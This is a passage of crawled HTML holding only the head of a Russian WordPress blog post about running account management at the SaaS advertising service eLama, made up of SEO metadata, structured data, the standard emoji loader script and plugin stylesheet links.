

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iproweb.org/kak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama/
body_size: 48595
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Поисковая оптимизация от Rank Math Pro - https://rankmath.com/ -->
<title>Как запустить аккаунтинг в SaaS-сервисе с тысячами клиентов — опыт сервиса eLama | iProWeb</title>
<meta name="description" content="В&nbsp;сервисе eLama работа аккаунт-менеджера несколько отличается от&nbsp;работы такого специалиста в&nbsp;digital-агентстве. Поскольку наши клиенты"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://iproweb.org/kak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как запустить аккаунтинг в SaaS-сервисе с тысячами клиентов — опыт сервиса eLama | iProWeb" />
<meta property="og:description" content="В&nbsp;сервисе eLama работа аккаунт-менеджера несколько отличается от&nbsp;работы такого специалиста в&nbsp;digital-агентстве. Поскольку наши клиенты" />
<meta property="og:url" content="https://iproweb.org/kak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama/" />
<meta property="og:site_name" content="iProWeb" />
<meta property="article:publisher" content="https://www.facebook.com/iproweb/" />
<meta property="article:tag" content="eLama" />
<meta property="article:tag" content="кейс" />
<meta property="article:tag" content="рынок" />
<meta property="article:section" content="Блог" />
<meta property="fb:app_id" content="856855814349964" />
<meta property="og:image" content="https://iproweb.org/wp-content/uploads/2020/11/Java-razrabotchik-kto-takoj-skolko-zarabatyvaet-gde-uchitsya-i-kak-im-stat-1400x800-1.jpg" />
<meta property="og:image:secure_url" content="https://iproweb.org/wp-content/uploads/2020/11/Java-razrabotchik-kto-takoj-skolko-zarabatyvaet-gde-uchitsya-i-kak-im-stat-1400x800-1.jpg" />
<meta property="og:image:width" content="1400" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Как запустить аккаунтинг в SaaS-сервисе с тысячами клиентов — опыт сервиса eLama" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Как запустить аккаунтинг в SaaS-сервисе с тысячами клиентов — опыт сервиса eLama | iProWeb" />
<meta name="twitter:description" content="В&nbsp;сервисе eLama работа аккаунт-менеджера несколько отличается от&nbsp;работы такого специалиста в&nbsp;digital-агентстве. Поскольку наши клиенты" />
<meta name="twitter:site" content="@http://twitter.com/iproweb" />
<meta name="twitter:creator" content="@http://twitter.com/iproweb" />
<meta name="twitter:image" content="https://iproweb.org/wp-content/uploads/2020/11/Java-razrabotchik-kto-takoj-skolko-zarabatyvaet-gde-uchitsya-i-kak-im-stat-1400x800-1.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="ipro" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="9 минут" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://iproweb.org/#organization","name":"iProWeb digital agency","url":"https://iproweb.org","sameAs":["https://www.facebook.com/iproweb/","https://twitter.com/http://twitter.com/iproweb"],"logo":{"@type":"ImageObject","@id":"https://iproweb.org/#logo","url":"https://iproweb.org/wp-content/uploads/2020/11/iproweb_logo_oficial-1.png","contentUrl":"https://iproweb.org/wp-content/uploads/2020/11/iproweb_logo_oficial-1.png","caption":"iProWeb digital agency","inLanguage":"ru-RU","width":"450","height":"103"}},{"@type":"WebSite","@id":"https://iproweb.org/#website","url":"https://iproweb.org","name":"iProWeb digital agency","publisher":{"@id":"https://iproweb.org/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://iproweb.org/wp-content/uploads/2020/11/Java-razrabotchik-kto-takoj-skolko-zarabatyvaet-gde-uchitsya-i-kak-im-stat-1400x800-1.jpg","url":"https://iproweb.org/wp-content/uploads/2020/11/Java-razrabotchik-kto-takoj-skolko-zarabatyvaet-gde-uchitsya-i-kak-im-stat-1400x800-1.jpg","width":"1400","height":"800","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://iproweb.org/kak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://iproweb.org","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://iproweb.org/kak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama/","name":"\u041a\u0430\u043a \u0437\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0438\u043d\u0433 \u0432\u00a0SaaS-\u0441\u0435\u0440\u0432\u0438\u0441\u0435 \u0441\u00a0\u0442\u044b\u0441\u044f\u0447\u0430\u043c\u0438 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432 \u2014 \u043e\u043f\u044b\u0442 \u0441\u0435\u0440\u0432\u0438\u0441\u0430 eLama"}}]},{"@type":"WebPage","@id":"https://iproweb.org/kak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama/#webpage","url":"https://iproweb.org/kak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama/","name":"\u041a\u0430\u043a \u0437\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0438\u043d\u0433 \u0432\u00a0SaaS-\u0441\u0435\u0440\u0432\u0438\u0441\u0435 \u0441\u00a0\u0442\u044b\u0441\u044f\u0447\u0430\u043c\u0438 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432 \u2014 \u043e\u043f\u044b\u0442 \u0441\u0435\u0440\u0432\u0438\u0441\u0430 eLama | iProWeb","datePublished":"2020-08-06T00:00:00+02:00","dateModified":"2020-08-06T00:00:00+02:00","isPartOf":{"@id":"https://iproweb.org/#website"},"primaryImageOfPage":{"@id":"https://iproweb.org/wp-content/uploads/2020/11/Java-razrabotchik-kto-takoj-skolko-zarabatyvaet-gde-uchitsya-i-kak-im-stat-1400x800-1.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://iproweb.org/kak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama/#breadcrumb"}},{"@type":"article","datePublished":"2020-08-06T00:00:00+02:00","dateModified":"2020-08-06T00:00:00+02:00","author":{"@type":"Person","name":"ipro"},"copyrightYear":"2020","@id":"https://iproweb.org/kak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama/#schema-355272","isPartOf":{"@id":"https://iproweb.org/kak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama/#webpage"},"publisher":{"@id":"https://iproweb.org/#organization"},"image":{"@id":"https://iproweb.org/wp-content/uploads/2020/11/Java-razrabotchik-kto-takoj-skolko-zarabatyvaet-gde-uchitsya-i-kak-im-stat-1400x800-1.jpg"},"inLanguage":"ru-RU"}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="amphtml" href="https://iproweb.org/kak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama/amp/" /><meta name="generator" content="AMP for WP 1.1.4"/><script type='text/javascript'>console.log('PixelYourSite PRO version 7.0.7');</script>
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента" href="https://iproweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента комментариев" href="https://iproweb.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента комментариев к &laquo;Как запустить аккаунтинг в SaaS-сервисе с тысячами клиентов — опыт сервиса eLama&raquo;" href="https://iproweb.org/kak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iproweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='liqpay_base-css' href='https://iproweb.org/wp-content/plugins/liqpay_wordpress/css/liqpay.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-css' href='//cdn.datatables.net/1.10.12/css/jquery.dataTables.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dataTables_yadcf-css' href='https://iproweb.org/wp-content/plugins/liqpay_wordpress/css/jquery.dataTables.yadcf.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iproweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://iproweb.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wptelegram_login-blocks-0-css' href='https://iproweb.org/wp-content/plugins/wptelegram-login/assets/build/dist/blocks-Cg1mExvO.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #f58e3d;--wp--preset--color--beige-dark: #A1824F;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #838998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iproweb.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pb-core-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/pb-core-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eplus-front-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://iproweb.org/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.9.10' type='text/css' media='all' />
